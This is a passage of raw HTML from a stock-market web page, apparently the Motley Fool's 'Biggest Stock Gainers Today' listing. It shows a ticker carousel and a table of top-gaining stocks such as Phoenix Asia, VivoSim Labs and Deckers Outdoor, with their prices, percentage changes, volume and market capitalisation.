9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DECK</div><div class="text-sm text-gray-900">$119.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+19.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$19.44</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$17.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-13.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.84</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/u/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">U</div><div class="text-sm text-gray-900">$29.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-24.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$9.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$239.30</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.43</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.13</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$716.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$21.81</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$429.91</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.59</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$191.13</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.38</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$430.62</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$14.06</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><div class="flex w-full justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_leaderboard_atf_quote"></div></div></div></div><section class="bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="breadcrumbs mb-[16px] text-sm text-gray-700"><a class="text-gray-900" target="_self" href="/">Home</a><span class="mx-2">&gt;</span><a class="text-gray-900" target="_self" href="/markets/">Markets</a><span class="mx-2">&gt;</span><span class="active text-gray-900">Top Stock Gainers</span></div><h1 class="text-h3 md:text-h1 text-gray-1000 font-medium">Biggest Stock Gainers Today</h1><nav class="hidden md:block"><ul class="markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]"><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/">Market Indexes</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/most-active-stocks/">Most Active Stocks</a></li><li><a class="px-[14px] py-[20px] text-gray-1100 bg-white font-bold" target="_self" href="/markets/top-stock-gainers/">Top Stock Gainers</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/top-stock-losers/">Top Stock Losers</a></li></ul></nav></div><div class="-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-content-sidebar"><div id="article-body-markets" class="article-body mx-auto w-full max-w-full"><div class="tabs-mobile my-[20px] md:hidden"><div id="markets-nav"><div class="text-gray-1100 text-md mb-[12px] font-bold">View:</div><div class="relative"><select class="text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm"><option value="/markets/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Market Indexes</option><option value="/markets/most-active-stocks/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Most Active Stocks</option><option value="/markets/top-stock-gainers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900" selected="">Top Stock Gainers</option><option value="/markets/top-stock-losers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Top Stock Losers</option></select><div class="pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2"><svg class="h-[12px] w-[12px] text-gray-800" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></div></div></div></div><div class="wagtail-content article-body"><!--$?--><template id="B:0"></template><div>Loading <!-- -->paragraph<!-- -->...</div><!--/$--><!--$--><div><div><h2 class="text-h4 mb-[24px] font-bold">Today&#x27;s Biggest Stock Gainers</h2><div class="overflow-x-auto"><div class="block-table shadow-none"><table class="text-md w-full table-fixed font-medium"><thead class="thin"><tr><th class="p-5 text-left font-bold text-gray-950 uppercase w-20">Symbol</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-32">Name</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Last Price</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">% Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Volume</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Market Cap</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-40">52-Week Range</th></tr></thead><tbody class="thin"><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/phoe/"><strong>PHOE</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/phoe/" class="block" title="Phoenix Asia">Phoenix Asia</a></td><td class="w-24 p-4">$133.12</td><td class="w-24 p-4 text-green-900">$120.99</td><td class="w-24 p-4 text-green-900">997.44%</td><td class="w-24 p-4"><strong class="text-gray-1000">139.8K</strong></td><td class="w-24 p-4">$2.9B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:135.5px"></div></div><div class="flex justify-between text-sm"><span>$2.31</span><span>$133.12</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/vivs/"><strong>VIVS</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vivs/" class="block" title="VivoSim Labs">VivoSim Labs</a></td><td class="w-24 p-4">$2.92</td><td class="w-24 p-4 text-green-900">$1.22</td><td class="w-24 p-4 text-green-900">71.77%</td><td class="w-24 p-4"><strong class="text-gray-1000">72.4M</strong></td><td class="w-24 p-4">$7.6M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:5.7871046228710465px"></div></div><div class="flex justify-between text-sm"><span>$1.41</span><span>$21.96</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/anl/"><strong>ANL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/anl/" class="block" title="Adlai Nortye">Adlai Nortye</a></td><td class="w-24 p-4">$10.63</td><td class="w-24 p-4 text-green-900">$4.10</td><td class="w-24 p-4 text-green-900">62.79%</td><td class="w-24 p-4"><strong class="text-gray-1000">7.7M</strong></td><td class="w-24 p-4">$332M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:129.71908488506992px"></div></div><div class="flex justify-between text-sm"><span>$0.88</span><span>$11.05</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/asbp/"><strong>ASBP</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/asbp/" class="block" title="Aspire Biopharma">Aspire Biopharma</a></td><td class="w-24 p-4">$2.13</td><td class="w-24 p-4 text-green-900">$0.67</td><td class="w-24 p-4 text-green-900">45.89%</td><td class="w-24 p-4"><strong class="text-gray-1000">5.4M</strong></td><td class="w-24 p-4">$7.4M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.340149701073598px"></div></div><div class="flex justify-between text-sm"><span>$1.41</span><span>$632.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/yi/"><strong>YI</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/yi/" class="block" title="111">111</a></td><td class="w-24 p-4">$7.30</td><td class="w-24 p-4 text-green-900">$2.13</td><td class="w-24 p-4 text-green-900">41.20%</td><td class="w-24 p-4"><strong class="text-gray-1000">372.8K</strong></td><td class="w-24 p-4">$37M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:71.61957134799775px"></div></div><div class="flex justify-between text-sm"><span>$2.48</span><span>$11.35</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/rhi/"><strong>RHI</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/rhi/" class="block" title="Robert Half">Robert Half</a></td><td class="w-24 p-4">$34.39</td><td class="w-24 p-4 text-green-900">$7.30</td><td class="w-24 p-4 text-green-900">26.95%</td><td class="w-24 p-4"><strong class="text-gray-1000">249.6K</strong></td><td class="w-24 p-4">$3.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:28.0094960749557px"></div></div><div class="flex justify-between text-sm"><span>$25.22</span><span>$64.71</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/buuu/"><strong>BUUU</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/buuu/" class="block" title="Buuu Group">Buuu Group</a></td><td class="w-24 p-4">$11.49</td><td class="w-24 p-4 text-green-900">$2.16</td><td class="w-24 p-4 text-green-900">23.15%</td><td class="w-24 p-4"><strong class="text-gray-1000">502K</strong></td><td class="w-24 p-4">$192M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:59.56085430076067px"></div></div><div class="flex justify-between text-sm"><span>$3.67</span><span>$20.76</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/anpa/"><strong>ANPA</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/anpa/" class="block" title="Rich Sparkle">Rich Sparkle</a></td><td class="w-24 p-4">$83.00</td><td class="w-24 p-4 text-green-900">$15.30</td><td class="w-24 p-4 text-green-900">22.60%</td><td class="w-24 p-4"><strong class="text-gray-1000">124K</strong></td><td class="w-24 p-4">$1.0B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:58.637041891514244px"></div></div><div class="flex justify-between text-sm"><span>$2.80</span><span>$180.64</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nyse/mogu/"><strong>MOGU</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/mogu/" class="block" title="Mogu">Mogu</a></td><td class="w-24 p-4">$2.37</td><td class="w-24 p-4 text-green-900">$0.43</td><td class="w-24 p-4 text-green-900">22.13%</td><td class="w-24 p-4"><strong class="text-gray-1000">863.4K</strong></td><td class="w-24 p-4">$17M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:7.557416267942585px"></div></div><div class="flex justify-between text-sm"><span>$1.83</span><span>$8.10</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/cnck/"><strong>CNCK</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cnck/" class="block" title="Coincheck Group">Coincheck Group</a></td><td class="w-24 p-4">$2.86</td><td class="w-24 p-4 text-green-900">$0.51</td><td class="w-24 p-4 text-green-900">21.70%</td><td class="w-24 p-4"><strong class="text-gray-1000">473.1K</strong></td><td class="w-24 p-4">$374M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:11.574766355140184px"></div></div><div class="flex justify-between text-sm"><span>$2.00</span><span>$9.49</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/krkr/"><strong>KRKR</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/krkr/" class="block" title="36Kr">36Kr</a></td><td class="w-24 p-4">$4.90</td><td class="w-24 p-4 text-green-900">$0.80</td><td class="w-24 p-4 text-green-900">19.51%</td><td class="w-24 p-4"><strong class="text-gray-1000">26.2K</strong></td><td class="w-24 p-4">$8.7M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:7.903100775193803px"></div></div><div class="flex justify-between text-sm"><span>$3.30</span><span>$21.36</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/deck/"><strong>DECK</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/deck/" class="block" title="Deckers Outdoor">Deckers Outdoor</a></td><td class="w-24 p-4">$119.34</td><td class="w-24 p-4 text-green-900">$19.44</td><td class="w-24 p-4 text-green-900">19.46%</td><td class="w-24 p-4"><strong class="text-gray-1000">9.8M</strong></td><td class="w-24 p-4">$17B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:52.83009217056621px"></div></div><div class="flex justify-between text-sm"><span>$78.91</span><span>$177.64</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/qmmm/"><strong>QMMM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/qmmm/" class="block" title="Qmmm">Qmmm</a></td><td class="w-24 p-4">$119.40</td><td class="w-24 p-4 text-green-900">$19.40</td><td class="w-24 p-4 text-green-900">19.40%</td><td class="w-24 p-4"><strong class="text-gray-1000">773.3K</strong></td><td class="w-24 p-4">$6.8B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:50.48875512633946px"></div></div><div class="flex justify-between text-sm"><span>$0.64</span><span>$303.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/vsa/"><strong>VSA</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vsa/" class="block" title="VisionSys Ai">VisionSys Ai</a></td><td class="w-24 p-4">$2.84</td><td class="w-24 p-4 text-green-900">$0.46</td><td class="w-24 p-4 text-green-900">19.33%</td><td class="w-24 p-4"><strong class="text-gray-1000">638.9K</strong></td><td class="w-24 p-4">$2.2M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.059695980558004px"></div></div><div class="flex justify-between 